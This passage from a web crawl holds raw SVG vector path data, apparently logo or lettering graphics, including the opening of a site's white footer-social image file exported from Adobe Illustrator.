			c1.344-1.981,2.557-4.103,4.18-5.834c1.609-1.718,3.497-3.324,5.555-4.442c3.095-1.683,5.886-0.47,6.871,2.954
			c0.52,1.799,0.623,3.928,0.201,5.742c-0.762,3.261-2.026,6.408-3.15,9.578c-0.74,2.088-1.615,4.129-2.41,6.197
			c-1.032,2.68-1.46,5.449-0.984,8.304c-2.71,0.238-4.897-1.548-5.252-4.433c-0.191-1.561-0.096-3.199,0.142-4.761
			c0.614-3.997,2.341-7.61,4.161-11.175c1.131-2.212,2.335-4.39,3.374-6.644c0.496-1.076,1.173-2.23,0.479-3.606
			c-1.209-0.5-2.319,0.063-3.188,0.702c-1.696,1.254-3.509,2.519-4.761,4.169c-2.294,3.029-4.221,6.336-6.286,9.538
			c-0.286,0.444-0.475,0.952-0.729,1.42c-1.766,3.231-3.732,3.439-6.115,0.575c-1.615-1.939-2.276-4.246-1.854-6.718
			c0.341-1.999,0.986-3.946,1.471-5.817c-3.296,0-6.688,0-10.325,0c1.768,4.686,2.012,9.131,0.55,13.589
			c-0.413,1.255-0.908,2.522-1.604,3.634c-1.856,2.95-5.389,3.746-8.383,1.957c-2.662-1.589-4.377-3.937-4.819-7.005
			c-0.657-4.583,0.335-8.831,3.125-12.585c1.298-1.747,2.968-3.035,5.038-3.775c2.401-0.858,3.935-0.598,5.43,1.374
			c0.818,1.079,1.712,1.462,2.93,1.395c2.119-0.115,4.238-0.232,6.354-0.402c1.92-0.155,3.584-0.799,4.773-2.465
			c0.394-0.55,1.064-0.944,1.68-1.281c1.369-0.753,2.387-0.599,3.396,0.376c0.974,0.945,0.914,1.932,0.413,3.143
			c-1.289,3.113-2.455,6.275-3.634,9.432c-0.301,0.805-0.469,1.658-0.698,2.49C174.482,63.921,174.589,63.964,174.696,64.008z
			 M158.086,54.014c-4.743,2.718-8.478,10.492-7.644,15.449c0.264,1.574,0.944,2.142,2.555,2.009
			c2.082-0.174,3.386-1.459,4.222-3.239C159.352,63.697,159.509,59.027,158.086,54.014z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sheepandouzo.com/wp-content/uploads/2018/08/footer-social-white.svg
body_size: 18559
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 350 141" style="enable-background:new 0 0 350 141;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:none;}
</style>
<g>
	<g>
		<path class="st0" d="M202,110.7c0-1.5,0-2.7,0.3-3.9c0-0.1,0-0.2-0.1-0.3c-0.1,0-0.2,0-0.2,0.1c-0.5,0.5-1,1-1.5,1.5
			c-0.4,0.4-0.7,0.7-1.1,1.1c-0.4,0.3-0.8,0.6-1.2,0.9c-0.5,0.3-1.2,0.4-1.8,0.3c-1.1-0.3-2.1-0.6-3-1.4c-0.7-0.6-1.1-1.3-1.4-2.1
			c-0.1-0.2-0.1-0.4-0.1-0.6c-0.1-0.3-0.3-0.4-0.5-0.2c-0.6,0.6-1.2,1.2-1.9,1.8c-0.7,0.6-1.5,1.2-2.3,1.8c-0.7,0.6-1.6,0.8-2.5,0.8
			c-1,0-2-0.2-2.9-0.6c-2.5-1-4.1-2.7-5.1-5.1c-0.1-0.1-0.1-0.3-0.2-0.4c-0.1-0.1-0.1-0.3-0.3-0.1c-0.9,1.5-1.9,3-2.8,4.5
			c-1,1.6-2,3.2-3.2,4.6c-0.8,0.9-1.7,1.4-2.7,1.8c-0.2,0.1-0.4,0.1-0.6,0.1c-2.2,0-3.9-0.9-5-2.8c-0.5-0.8-0.7-1.6-0.9-2.5
			c-0.3-1.2-0.3-2.4-0.2-3.6c0.2-2,0.5-4,1-5.9c0.7-2.6,1.6-5.1,2.4-7.6c0.5-1.4,0.9-2.9,1.4-4.3c0.2-0.6,0.4-1.1,0.5-1.7
			c0.1-0.5,0.2-1,0-1.5c-0.4,0.2-0.8,0.4-1.2,0.7c-1.3,0.8-2.3,1.9-3.3,3.1c-1,1.3-2.1,2.6-2.9,4c-0.5,0.8-0.9,1.5-1.4,2.4
			c-1.6,3.1-3.2,6.3-4.5,9.5c-0.2,0.6-0.4,1.1-0.6,1.7c-0.1,0.2,0,0.5-0.3,0.6s-0.6,0.3-0.8,0.3c-1.8-0.1-3.6-1.6-4-3.4
			c-0.4-1.4-0.4-2.7-0.1-4.3c0.1-0.7,0-1.5,0.3-2.2c0.2-1.7,0.9-3.3,1.4-4.9c0.1-0.4,0.3-0.7,0.4-1.1c0.1-0.2,0-0.4,0-0.6
			c-0.2,0.1-0.3,0.2-0.5,0.3c-0.5,0.6-1.1,1.2-1.5,1.9c-0.8,1.5-1.6,2.9-2.3,4.4c-1.2,2.6-2.1,5.2-3.5,7.7c-0.2,0.4-0.3,0.7-0.6,1.1
			c-0.5,0.7-1.2,1-2.1,0.8c-0.4-0.1-0.9-0.2-1.3-0.4c-0.9-0.3-1.6-0.9-2.2-1.6c-0.8-1-1.4-2.1-1.7-3.3c-0.2-1-0.5-2.1-0.4-3.1
			c0.2-2.2,0.5-4.3,1.5-6.3c0.4-0.9,1-1.8,1.7-2.5c0.8-0.8,1.7-1.1,2.8-0.9c0.6,0.1,1.3,0.4,1.8,0.7c0.3,0.2,0.5,0.5,0.6,0.8
			s0,0.5-0.1,0.7c-0.1,0.8-0.5,1.4-0.7,2.1c-0.8,2.5-1.2,4.6-1.6,6.9c-0.2,1.2-0.2,2.3-0.2,3.5c0,0.2,0,0.4,0.1,0.6l0.1,0.1
			c0.1,0,0.2,0,0.3,0c0.8-1.2,1.6-2.4,2.2-3.8c0.8-1.7,1.4-3.5,2.2-5.1s1.5-3.2,2.6-4.6c0.4-0.5,0.8-0.9,1.2-1.4
			c0.5-0.6,1.2-0.8,2-1c0.1,0,0.3,0,0.4,0c0.3,0.1,0.6,0.1,0.9,0.3c1.6,0.7,1.8,0.8,2.5,2.5c0.3,0.6,0.4,1.3,0.4,2.1
			c-0.1,1.1,0.1,2.2-0.2,3.3c-0.2,0.8-0.1,1.6-0.3,2.4v0.1c0,0.1,0.1,0.1,0.2-0.1c0.2-0.4,0.4-0.7,0.5-1.1c0.8-2,1.8-3.8,2.8-5.7
			c0.9-1.6,2-3,3.1-4.5s2.4-2.7,3.9-3.8c0.4-0.3,0.8-0.5,1.3-0.8c0.8-0.4,1.6-0.4,2.5,0c1.7,0.8,2.7,2.2,3,4.1
			c0.1,0.7,0.4,1.4,0.2,2.1c-0.2,1.2-0.3,2.5-0.6,3.7c-0.5,2.2-1.2,4.4-1.9,6.5c-0.7,2-1,4.1-1.6,6.1c-0.1,1.6-0.5,3.2-0.4,4.8
			c0.1,0.9,0.2,1.7,0.6,2.5c0.1,0.3,0.3,0.3,0.6,0.2c1-0.6,1.7-1.5,2.4-2.5c1.6-2.2,3-4.5,4.5-6.8c0.4-0.6,0.8-1.3,1.3-1.9
			c0.4-0.5,0.6-1.1,0.6-1.8c0-2.1,0.8-4,1.9-5.8c0.5-0.8,1.2-1.4,1.9-1.9c0.5-0.4,1.1-0.7,1.8-0.7c0.6,0,1.2-0.4,1.8,0
			c1.3,0,2.3,0.6,3.3,1.3c0.8,0.6,1.3,1.4,1.2,2.5c0,1,0,1.9-0.6,2.8c-0.4,0.6-0.9,1-1.6,1.1c-1.1,0.1-2.2,0.2-3.3-0.2
			c-0.3-0.1-0.6-0.1-0.9-0.1c-0.2,0-0.4,0.1-0.4,0.3c-0.4,1.7-0.4,3.4-0.3,5.1c0.1,1,0.5,1.9,0.9,2.8c0,0.1,0.1,0.2,0.2,0.2
			c0.7,0.9,1.5,1.1,2.5,0.7c0.4-0.1,0.7-0.3,1.1-0.5c1.9-1.2,3.7-2.6,5.4-4.2c0.5-0.4,0.9-1,1.1-1.6c0.9-2.5,2.6-4.3,4.8-5.7
			c0.8-0.5,1.8-0.9,2.8-1c0.2,0,0.5-0.1,0.7-0.2c0.3,0,0.6-0.1,0.9,0c1,0.2,2,0.4,2.8,0.9c0.5,0.3,0.6,0.3,0.8-0.3
			c0.5-1.1,1-2.2,1.4-3.3c0.6-1.5,1.4-2.8,2.2-4.1c1.1-1.9,2.3-3.7,3.5-5.5c1.4-2.2,3-4.3,4.7-6.3s3.4-4,5.3-5.8
			c2.1-2,4.3-3.9,6.9-5.4c1.6-0.9,3.3-1.7,5.1-2.2c1.2-0.3,2.3-0.3,3.5-0.2c0.5,0,0.9,0.1,1.3,0.3c0.7,0.2,1.3,0.6,1.8,1.1
			c0.9,0.8,1.7,1.7,2.1,2.9c0.4,1.2,0.8,2.5,0.4,3.8c0,0.1-0.1,0.3-0.1,0.4c0,1.5-0.6,3-1.2,4.3c-1.1,2.5-2.5,4.8-4.2,7
			c-1.3,1.6-2.6,3.2-4.1,4.6c-2.6,2.4-5.4,4.7-8.5,6.6c-3.4,2.1-7,4-10.6,5.8c-1.4,0.7-2.8,1.3-4.3,1.9c-0.3,0.1-0.6,0.2-0.8,0.4
			c-0.3,0.2-0.5,0.4-0.6,0.8c-0.3,1.2-0.6,2.3-0.9,3.5c-0.4,1.7-0.7,3.4-1,5.2c-0.3,1.7-0.2,3.3-0.2,5c0,1,0.3,1.9,0.7,2.7
			c0.3,0.5,0.6,0.7,1.3,0.5c1.8-0.5,3.3-1.4,4.7-2.6c2.1-1.7,4.1-3.7,5.9-5.6c1.4-1.5,2.7-3,4-4.5c0.9-1,1.8-2,2.7-3.1
			c0.3-0.3,0.5-0.6,0.8-0.9s0.5-0.8,0.6-1.2c0.6-1.8,1.3-3.5,2.4-5c0.5-0.7,1.1-1.4,1.7-2.1c0.3-0.3,0.7-0.6,1.1-0.8
			c0.6-0.4,1.1-0.3,1.7-0.1c0.7,0.3,1.2,0.8,1.5,1.4c0.2,0.4,0.2,0.9,0,1.4c-0.6,1.1-1.3,2.1-2,3.2c-1.1,1.8-2.1,3.7-2.7,5.7
			c-0.3,1-0.3,2.1-0.1,3.1c0,0.2,0.2,0.5,0.5,0.5c0.8,0.1,1.5,0.1,2.2-0.3c1.1-0.5,2-1.2,2.9-1.9c1.7-1.4,3.3-2.9,5-4.4
			c0.3-0.2,0.5-0.5,0.8-0.7c0.2-0.2,0.4-0.5,0.4-0.8c0-1.7,0.8-3.1,1.9-4.4c0.9-1.1,2-2.2,3.2-3c0.9-0.6,1.8-1,2.8-0.9
			c0.2,0,0.4,0,0.6,0c1.6-0.1,2.9,0.4,4,1.4c0.1,0.1,0.2,0.1,0.2,0.2c0.2,0.2,0.4,0.1,0.5-0.1c0.5-0.8,1.2-1.4,2-1.9
			c0.4-0.3,0.8-0.4,1.2-0.6c0.7-0.3,1.3-0.1,1.8,0.4c0.3,0.3,0.5,0.6,0.8,0.9c0.3,0.4,0.3,0.8,0.1,1.3c-0.5,0.8-0.9,1.6-1.3,2.4
			c-0.4,0.7-0.9,1.4-1.4,2.2c-1.3,2.1-2.4,4.4-3.2,6.8c-0.4,1.2-0.6,2.4-0.8,3.7c-0.1,0.9,0.2,1.8,0.6,2.6c0.1,0.3,0.4,0.6,0.7,0.8
			c0.3,0.2,0.7,0.4,1,0.4c0.6,0,1.3,0.5,1.9,0.1c1.2-0.1,2.2-0.7,3.2-1.3c1.7-1.1,3.3-2.4,4.7-3.8c1.2-1.2,2.4-2.4,3.6-3.7
			c1.3-1.4,2.5-2.8,3.7-4.2c0.5-0.6,0.9-1.3,1.3-2.1c0.1-0.2,0.4-0.3,0.7-0.1c0.4,0.2,0.6,0.6,0.4,1c-0.5,1.2-1.1,2.2-2,3.2
			c-2.2,2.6-4.5,5.2-6.9,7.7c-0.9,1-1.9,1.8-2.8,2.7c-0.9,0.9-2,1.5-3.1,2.1c-1.2,0.6-2.5,0.7-3.8,0.5c-1.7-0.3-3.2-1.2-4.4-2.4
			c-0.9-1-1.6-2.2-2-3.5c-0.1-0.5-0.3-1-0.3-1.5c0-0.8-0.2-1.6,0-2.4c0.1-0.5,0-1.1,0.1-1.7c0,0,0-0.1-0.1-0.1s-0.2,0-0.2,0.1
			c-0.6,1-1.6,1.5-2.4,2.2c-0.5,0.4-1,0.6-1.7,0.6s-1.3-0.1-1.8-0.5c-0.8-0.6-1.5-1.2-1.9-2.1c-0.3-0.6-0.4-0.6-0.8-0.1
			c-1.4,1.4-2.8,2.8-4.2,4.2c-0.8,0.8-1.7,1.4-2.6,2.1c-1.2,0.9-3.7,0.9-4.9,0.2c-1.4-0.8-2.5-1.8-3.1-3.4c-0.2-0.4-0.2-0.9-0.3-1.3
			c0-0.1-0.1-0.2-0.1-0.2c-0.1,0-0.3,0-0.4,0.1c-0.8,0.9-1.5,1.7-2.3,2.6c-1.5,1.9-3.1,3.8-4.8,5.7c-1.1,1.3-2.3,2.6-3.6,3.7
			c-1,0.9-2,1.7-3,2.5c-0.6,0.4-1.2,0.8-1.8,1.1c-1.7,0.9-3.3,0.8-5-0.1c-2.1-1.1-3.2-3-3.8-5.2C202.2,113.9,201.9,112.2,202,110.7z
			 M241.6,69c0-0.5,0-0.9,0-1.4c-0.1-1.1-0.7-1.9-1.8-2.3c-1-0.3-2-0.3-3-0.1c-1.8,0.4-3.4,1.2-5,2.1c-2.1,1.3-3.9,2.8-5.6,4.5
			c-0.6,0.7-1.2,1.4-1.8,2c-1.5,1.6-2.8,3.4-4.1,5.3c-1.6,2.2-3,4.6-4.3,6.9c-1.7,3.1-3.3,6.3-4.6,9.7c-0.4,1.1-0.7,2.2-1.1,3.3
			c0,0.1,0,0.2,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1s0.3-0.1,0.4-0.2c1.6-0.7,3.2-1.5,4.7-2.3c2.6-1.4,5.1-2.9,7.6-4.4
			c3-1.9,5.8-4.1,8.4-6.5c1.9-1.7,3.5-3.6,5-5.6s2.8-4,3.7-6.4C241,72.3,241.6,70.7,241.6,69z M204.2,98.6c-0.2-1.4-0.6-1.6-1.8-1.3
			l-0.1,0.1c-1.1,0.4-1.9,1.2-2.6,2.2c-0.5,0.7-0.9,1.4-1.4,2.1c-1.1,1.6-1.5,3.4-1.8,5.2c0,0.3,0.1,0.6,0.2,0.9
			c0,0.1,0.1,0.3,0.3,0.2c0.2-0.1,0.4-0.2,0.5-0.3c1.9-1.2,3.6-2.7,5.2-4.3c0.2-0.2,0.3-0.4,0.4-0.6c0.4-1.2,0.7-2.4,1.1-3.6
			C204.2,99,204.2,98.8,204.2,98.6z M253.8,94.8c-0.7-0.1-1.4,0.1-2,0.5c-0.7,0.4-1.2,0.9-1.7,1.5c-0.3,0.3-0.5,0.6-0.7,1
			c-1.1,1.5-2.1,3.1-2.5,4.9c-0.1,0.4-0.1,0.8-0.2,1.2c0,0.1,0,0.3,0.2,0.3c0.8-0.3,1.5-0.6,2.1-1.1c1.2-1,2.3-2.1,3.5-3.1
			c0.1-0.1,0.3-0.3,0.4-0.4c0.6-1.1,1.2-2.3,1.8-3.5c0.3-0.5-0.1-1.1-0.6-1.1C254.1,94.8,254,94.8,253.8,94.8z M183.3,97.9
			c0.6,0,1,0,1.3,0c0.5,0,0.9-0.2,1.1-0.7c0.1-0.3,0.3-0.6,0.4-1c0.2-0.7,0.2-1.4-0.2-2c-0.1-0.1-0.2-0.3-0.3-0.3
			c-0.7-0.1-1.3-0.1-1.8,0.4c-0.6,0.5-0.9,1.2-1.3,1.8C181.5,98,181.9,97.8,183.3,97.9z"/>
		<path class="st0" d="M227.6,35.1c0.1,2-0.5,3.9-1.2,5.7c-1,2.6-2.4,5-4,7.3c-1.3,1.9-2.7,3.7-4.2,5.5c-2.1,2.5-4.3,4.9-6.5,7.2
			c-1.3,1.4-2.7,2.8-4,4.2c-1.8,1.8-3.6,3.5-5.5,5.3c-2.2,2-4.5,3.9-6.8,5.8c-0.7,0.6-1.4,1.1-2.2,1.6c-0.5,0.3-0.6,0.7-0.6,1.2
			c0.1,1.1,0.3,2.1,0.8,3c0.6,1.1,1.5,1.7,2.8,1.7c1.3,0.1,2.5-0.2,3.7-0.7c2.1-0.9,4-2.2,5.9-3.7c2.1-1.7,3.8-3.6,5.7-5.5
			c1.7-1.8,3.3-3.6,4.9-5.4c1.6-1.9,3.2-3.8,4.8-5.6c0.5-0.6,1-1.2,1.5-1.7c0.1-0.1,0.3-0.2,0.4-0.2c0.2-0.1,0.4,0,0.5,0.2
			c0.3,0.3,0.2,0.7,0.1,1c-0.2,0.4-0.5,0.8-0.8,1.1c-1.2,1.4-2.3,2.8-3.5,4.2c-1.2,1.5-2.4,3-3.6,4.4c-1.3,1.6-2.7,3.2-4,4.8
			c-1.4,1.7-3,3.3-4.6,4.8s-3.4,2.8-5.5,3.8c-1.1,0.6-2.4,0.8-3.6,1c-0.2,0.1-0.5,0-0.8,0c-0.6-0.1-1.3-0.2-1.9-0.5
			c-0.8-0.3-1.6-0.8-2.4-1.2c-1.3-0.8-2.4-1.9-3.2-3.2c-0.1-0.2-0.2-0.4-0.3-0.5c-0.1-0.2-0.2-0.3-0.5-0.1c-2.1,1.3-4.2,2.3-6.6,2.9
			c-0.8,0.2-1.6,0.4-2.5,0.5c-2.3,0.1-4-0.8-5.3-2.6c-1.1-1.4-1.7-3.1-1.6-4.9c0-1.5,0.2-2.9,0.6-4.3c0.1-0.2,0-0.4,0-0.6v-0.1
			c-0.1,0-0.2-0.1-0.2,0c-0.9,0.6-1.8,1.2-2.8,1.9c-0.3,0.2-0.6,0.4-0.9,0.6c-1.3,0.7-2.4,0.4-3.5-0.5c-0.9-0.7-1.6-1.6-2-2.6
			c-0.2-0.4-0.3-0.5-0.7-0.2c-0.7,0.6-1.4,1.3-2.2,1.9c-1.7,1.5-3.5,2.9-5.4,4.2c-0.6,0.4-1.3,0.8-2,1c-0.6,0.2-1.2,0.4-1.9,0.4
			s-1.4-0.1-2-0.5c-1.3-0.8-2.4-1.9-2.8-3.4c-0.3-1.3-0.6-2.7-0.2-4c0,0-0.1-0.1-0.1-0.2h-0.1c-0.1,0.1-0.2,0.2-0.4,0.3
			c-0.3,0.3-0.6,0.6-0.9,0.8c-1.3,1.2-2.6,2.5-4,3.7c-1.8,1.4-3.6,2.8-5.8,3.4c-0.9,0.3-1.8,0.3-2.7-0.1c-2.7-1-4.5-3-5.5-5.7
			c-0.5-1.4-0.6-3-0.2-4.5c0.1-0.2,0.1-0.5,0.1-0.7c0-0.1-0.1-0.3-0.2-0.3c-0.3,0-0.6,0-0.9,0c-1.8,0-3.5-0.5-5-1.5
			c-0.1-0.1-0.3-0.4-0.5-0.2c-0.1,0.1-0.1,0.4,0,0.6c0.4,1.5,0.3,3,0,4.5c-0.2,1.3-0.5,2.7-1,3.9c-0.4,1.2-1,2.3-1.7,3.4
			c-0.5,0.8-1.2,1.3-2,1.7c-0.9,0.4-1.7,0.4-2.6,0c-2.2-1-3.5-2.8-4.2-5.1c0-0.1-0.1-0.3-0.1-0.4c-0.2-2.3,0-4.4,1.1-6.5
			c0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.1,0.1-0.2,0-0.2h-0.1c-0.7,0.3-1.5,0.6-2.2,0.9c-1.4,0.6-2.8,1.1-4.2,1.7
			c-0.3,0.1-0.5,0.3-0.6,0.8c-0.2,1.4-0.1,2.7-0.3,4.1c-0.2,2.4-0.8,4.8-2.1,6.8c-1.1,1.7-2.7,3-4.7,3.6c-2.4,0.7-3.9,0.2-6-1.1
			c-1-0.6-1.7-1.4-2.2-2.4c-0.3-0.7-0.5-1.3-0.5-2c0-1.6,0.6-2.8,1.6-4c1.1-1.2,2.4-2,3.8-2.8c1.2-0.6,2.5-1.2,3.7-1.7
			c0.3-0.1,0.6-0.3,0.9-0.5c0.2-0.1,0.3-0.2,0.3-0.5c0-0.2,0-0.3,0-0.5c-0.1-1.5,0.3-2.9,0.4-4.4c0-0.3,0.2-0.7,0.2-1
			c0-0.1,0-0.3-0.1-0.3s-0.3-0.1-0.4,0c-1.6,1.2-3.2,2.3-4.9,3.3c-1.7,1-3.4,2-5.2,2.8c-1.3,0.6-2.7,1.2-4,1.7
			c-1.4,0.5-2.9,0.9-4.3,1.2c-1.3,0.2-2.6,0.2-3.9-0.3c-0.6-0.2-1.1-0.5-1.4-1.1c0-0.1,0-0.2,0-0.3c0-0.1,0.2-0.1,0.2-0.1
			c0.2,0,0.4,0,0.6,0c1.3,0.5,2.5,0.3,3.9,0c4.4-0.9,8.4-2.9,12.3-5.1c2.6-1.5,4.9-3.3,7.3-5.1c0.3-0.2,0.4-0.5,0.5-0.9
			c0.2-1.7,0.8-3.2,1.6-4.7c0.5-1,1.3-1.6,2.3-2.1c0.4-0.2,0.9-0.2,1.3,0c0.5,0.2,1,0.6,1.3,1.1c0.4,0.5,0.6,1.1,0.2,1.8
			c-0.5,1-1,1.8-1.8,2.6c-0.4,0.4-0.6,0.8-0.6,1.5c0,2.4,0,4.9,0,7.3c0,0.5,0.3,0.6,0.7,0.4c1.3-0.6,2.7-1,4.1-1.5
			c1.1-0.4,2.3-0.8,3.4-1.2c0.5-0.2,1-0.4,1.3-1c1.2-1.2,2.5-2.3,4.2-2.8c1.2-0.3,2.9,0.3,3.3,1.4c0.1,0.2,0.2,0.4,0.1,0.7
			c-0.1,0.1,0,0.3,0,0.4c1,1,2.2,1.7,3.7,1.9c0.3,0,0.7,0,1,0.1c0.9,0.3,1.7-0.1,2.5-0.2c0.1,0,0.3-0.2,0.3-0.3
			c0.2-0.4,0.5-0.9,0.7-1.3c0.8-1.9,2.1-3.4,3.7-4.8c1.1-0.9,2.3-1.6,3.8-1.8c0.4-0.1,0.8-0.2,1.2-0.2c2.6,0,4.7,1.1,5.9,3.5
			c0.1,0.3,0.2,0.6,0.2,0.9c0,0.3,0,0.6,0,0.9c0,1.9-0.8,3.3-2.1,4.5c-0.2,0.2-0.5,0.3-0.9,0.2c-0.6-0.1-0.9-0.8-0.6-1.2
			c0.6-0.7,1.1-1.4,1.4-2.3c0.4-1,0.4-2,0.2-3c-0.1-0.4-0.5-0.6-0.9-0.7c-0.4-0.1-0.8,0-1.2,0.1c-1.3,0.4-2.3,1.1-3.2,2.2
			c-1.8,2.3-2.9,4.9-3.7,7.7c-0.4,1.3-0.5,2.7-0.4,4c0,0.3,0,0.5,0.1,0.8c0.2,1,0.6,1.3,1.5,1.3c1,0,1.9-0.2,2.8-0.5
			c1.7-0.7,3.2-1.7,4.6-2.8c1.7-1.4,3.3-2.9,5-4.4c0.5-0.4,1-0.7,1.3-1.2s0.5-1.1,0.7-1.7c0.6-1.4,1.5-2.6,2.4-3.8
			c0.5-0.7,1.1-1.2,1.7-1.6c0.4-0.3,0.9-0.5,1.4-0.5c0.6-0.1,1.2,0.1,1.7,0.5c0.3,0.2,0.5,0.5,0.7,0.8c0.5,0.6,0.6,1.4,0.2,2.1
			c-0.1,0.3-0.3,0.5-0.5,0.8c-0.8,1.3-1.6,2.5-2.5,3.8c-1.6,2.3-2.4,4.9-2.8,7.7c-0.1,0.7,0.4,1.2,1.1,1.3c1,0.1,2-0.3,2.9-0.8
			c1.3-0.7,2.5-1.5,3.7-2.4c1.6-1.2,3.2-2.4,4.8-3.7c0.5-0.4,0.7-0.8,0.8-1.4c0.2-1.7,0.8-3.3,1.9-4.7c1.3-1.7,2.9-2.7,4.9-3.4
			c0.7-0.2,1.5-0.2,2.2-0.4c1.2,0.2,2.4,0.4,3.3,1.3c0.5,0.5,1,1,1.4,1.6c0.3,0.5,0.4,0.5,0.8,0c0.9-1,2-1.9,3.2-2.6
			c0.3-0.2,0.6-0.3,0.9-0.5c1.8-0.7,2.6,0.1,3.2,1.5c0.1,0.2,0,0.4-0.1,0.6c-0.2,0.4-0.4,0.7-0.7,1c-0.6,0.7-1.3,1.3-1.9,2
			c-1.3,1.4-2.5,2.8-3.5,4.3c-1.2,1.8-2.1,3.7-2.7,5.9c-0.2,0.9-0.5,1.8-0.7,2.8c-0.3,1.3-0.2,2.5,0.2,3.7c0.3,0.7,0.7,1.1,1.5,1.1
			c1.5,0.1,2.9,0,4.3-0.4c2.1-0.6,4-1.5,5.9-2.6c0.1-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.2-0.3,0.1-0.4c-0.6-2.1-0.5-4.2-0.5-6.3
			c0-3.1,0.6-6.2,1.4-9.2c0.6-2.2,1.2-4.3,2-6.5c1.7-4.7,3.8-9.1,6.5-13.3c1.5-2.3,3.1-4.4,4.9-6.5c2.8-3.2,6.1-5.8,9.7-7.9
			c1.7-1.1,3.6-1.8,5.6-2.2c1.4-0.3,2.9-0.2,4.3,0.5c1.6,0.7,2.8,1.8,3.9,3.1c0.9,1.2,1.4,2.5,1.4,4.1
			C227.6,34.3,227.6,34.7,227.6,35.1z M192.7,74c0,0.7,0,1.1,0,1.4c0,0.1,0.1,0.2,0.2,0.2c0.1,0,0.2,0,0.3-0.1
			c1.2-0.9,2.3-1.8,3.5-2.7c2.6-2,5-4.2,7.4-6.5c2.3-2.3,4.5-4.5,6.6-6.9c1.5-1.7,3.1-3.3,4.6-5c0.9-0.9,1.7-1.9,2.5-2.9
			c1.9-2.5,3.8-5,5.4-7.7c1-1.7,1.8-3.4,2.4-5.2c0.5-1.3,0.6-2.6,0.9-4c0.2-1,0-2-0.4-3c-0.5-1.5-1.8-2.4-3.3-2.9
			c-0.6-0.2-1.3-0.4-1.9-0.3c-0.6,0.1-1.2,0.3-1.7,0.5c-1.3,0.4-2.6,1.1-3.7,1.9c-2.4,1.6-4.6,3.3-6.5,5.4c-0.6,0.6-1.2,1.4-1.8,2
			c-1.1,1.2-2.1,2.5-3,3.8c-2.4,3.5-4.3,7.2-5.9,11c-1,2.5-1.9,5.1-2.7,7.7c-0.4,1.5-0.9,3.1-1.2,4.6c-0.4,1.6-0.7,3.1-1,4.7
			C192.9,71.6,192.7,73,192.7,74z M167.3,70.4C167.4,70.5,167.4,70.5,167.3,70.4c0.1,0.1,0.1,0.1,0.1,0.2c0,0.7,0.2,0.9,0.9,0.8
			c0.4,0,0.8-0.1,1.2-0.3c1.5-0.7,2.9-1.5,4.3-2.5c0.4-0.3,0.7-0.6,0.9-1c0.5-1,0.9-2,1.5-3c0.5-0.9,0.4-1.7,0-2.6
			c-0.1-0.2-0.3-0.4-0.6-0.4c-0.8-0.1-1.5-0.1-2.2,0.3c-0.8,0.5-1.6,1-2.3,1.7c-1.5,1.4-2.5,3.1-3.3,5
			C167.5,69.3,167.5,69.9,167.3,70.4z M91.2,81.7c0.4-0.2,0.9-0.3,1.3-0.6c1.3-0.7,2.1-1.9,2.8-3.1c1.2-1.9,1.8-4,2.2-6.2
			c0-0.1,0-0.2-0.1-0.3h-0.2c-2.1,0.8-4,1.8-5.8,3.2c-0.7,0.6-1.3,1.3-1.7,2.1c-0.6,1.2-0.8,2.4-0.1,3.6c0.1,0.1,0.1,0.3,0.2,0.4
			C90,81.5,90.6,81.5,91.2,81.7z M113.1,74.9c0,0.3,0,0.5,0,0.8c0,0.1,0,0.3,0.1,0.4c0.2,0.6,0.6,0.9,1.2,0.7
			c0.9-0.3,1.7-0.8,2.3-1.6c0.3-0.5,0.7-1,0.9-1.5c1.3-2.2,1.5-4.6,1.8-7.1c0-0.1,0-0.3,0-0.4c-0.2-0.5-0.2-1.1-0.2-1.6
			c0-0.1,0-0.2-0.1-0.3c0,0-0.2,0-0.3,0.1c-0.9,0.8-1.7,1.8-2.5,2.8c-1,1.2-1.7,2.5-2.3,3.9C113.4,72.2,113.1,73.6,113.1,74.9z"/>
		<path class="st0" d="M120,42.8c0-1.9,0.5-3.6,1.6-5.1c0.9-1.2,2-2.1,3.5-2.5c0.4-0.1,0.7-0.2,1.2-0.1c0.5,0.2,1,0.3,1.3,0.8
			c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.2,0.3,0.4,0.6,0.4c1.9,0.1,3.8,0,5.7-0.6c0.4-0.1,0.7-0.3,0.8-0.6c0.3-0.6,0.8-0.9,1.3-1.2
			c0.9-0.6,1.8-0.4,2.3,0.5c0.1,0.2,0.3,0.5,0.1,0.8c-0.4,0.9-0.7,1.8-1,2.7c-0.5,1.4-1,2.8-1.5,4.3c0,0.1,0,0.2,0.1,0.3
			c0.1,0,0.1,0,0.2-0.1c0,0,0-0.1,0.1-0.1c1-1.5,1.9-3.1,2.9-4.6c0.7-1.1,1.4-2.1,2.4-2.9c0.8-0.7,1.7-1.3,2.8-1.7
			c0.8-0.2,1.4,0,2,0.4c0.9,0.7,1.2,1.6,1.4,2.6c0.1,0.5,0.1,1.1,0,1.7c-0.4,2.1-1,4.1-1.9,6c-0.7,1.5-1.1,3-1.6,4.5
			c-0.2,0.7-0.3,1.4-0.3,2.1c0,0.4,0.2,0.8,0.2,1.2c0,0.3-0.3,0.5-0.6,0.4h-0.1c-1.4-0.6-2.3-1.6-2.3-3.2c-0.1-1.8,0.3-3.6,1-5.3
			s1.5-3.3,2.3-4.9c0.4-0.9,0.8-1.7,1.1-2.6c0.1-0.3,0.1-0.6,0.1-0.9c0-0.3-0.4-0.6-0.7-0.5c-0.9,0.2-1.7,0.6-2.4,1.3
			c-0.8,0.8-1.6,1.6-2.3,2.6c-1.1,1.6-2.1,3.2-2.9,4.9c-0.2,0.5-0.5,1-0.9,1.4s-0.9,0.5-1.4,0.3c-0.7-0.3-1.2-0.7-1.6-1.4
			c-0.7-1.3-1.2-2.5-0.7-4c0.2-0.8,0.3-1.6,0.6-2.3c0.1-0.2-0.2-0.5-0.4-0.4c-1.3,0.4-2.6,0.3-3.9,0.3c-0.4,0-0.9-0.2-1.3,0.1
